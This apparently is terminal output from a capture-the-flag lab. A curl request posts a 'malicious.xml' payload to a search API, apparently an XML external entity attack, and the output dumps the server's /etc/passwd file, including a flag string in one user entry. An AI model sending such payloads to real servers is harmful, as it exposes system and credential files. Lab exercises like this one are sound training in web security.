 (kali㉿kali-vle)-[~]
$ curl -X POST http://wasdat.fi:8080/api/articles/custom-search -H "Content-Type: text/xml" --data "@malicious.xml"
<?xml version="1.0" ?><search/><search/>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
wasflag:x:1000:1000:WasFlag5_1{NicelyDone_NowGoAndLaunchRockets}:/home/wasflag:/bin/sh
<search/>